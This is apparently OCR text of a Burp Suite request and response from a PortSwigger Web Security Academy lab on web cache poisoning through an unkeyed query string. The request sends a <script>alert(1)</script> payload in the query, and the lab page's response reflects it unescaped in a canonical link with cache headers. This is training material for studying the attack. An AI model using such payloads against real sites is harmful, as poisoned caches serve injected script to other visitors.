 Request
Pretty Raw Hex \n
1 GET /?xss=<script>alert(1)</script>
HTTP/2
2 Host:
0abe00cf04ea98968071495f00e800d4.web
-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8, text/cachebuster
5 Accept-Language: en-US,en;q=0.5:cb=1
6 Accept-Encoding: gzip, deflate, br,
cachebuster
7 Referer:
https://cachebuster.portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
xlxaTTUNJfMTzCXipur9o35VcNQfsYW4;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8480
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
14 <link href=
/resources/css/labsBlog.css rel
=stylesheet>
15 <link rel="canonical" href='
//0abe00cf04ea98968071495f00e80
0d4.web-security-academy.net/?x
ss=<script>alert(1)</script>&ix
mqzzcv93=1'/>
16 <title>
Web cache poisoning via an
unkeyed query string
</title>
17 </head>
18 <body>
19 <script src="
/resources/labheader/js/labHead
er.js">
</script>
20 <div id="academyLabHeader">
21 <section class='
academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=
title-container>
25 <h2>
Web cache poisoning
via an unkeyed query